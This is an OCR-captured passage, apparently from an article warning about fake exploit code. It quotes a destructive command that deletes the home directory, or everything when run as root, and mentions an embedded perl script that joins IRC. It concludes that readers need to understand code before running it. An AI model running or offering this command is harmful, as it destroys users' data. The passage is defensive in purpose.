
"rm -rf ~ /* 2> /dev/null &"
That can't be good. On a lot of Linux
or Mac OS X systems, if run as root,
your hard drive would be pretty active
as it tries to delete everything, if not
root it just deletes your home
directory. Other chunks of the 'code'
are a perl script to join IRC.
Lesson two, just because it looks like
shell code, a buffer overflow, or
assembly language, doesn't mean it is.
Lesson three is also fairly obvious,
make certain you know what the code
does before you run it.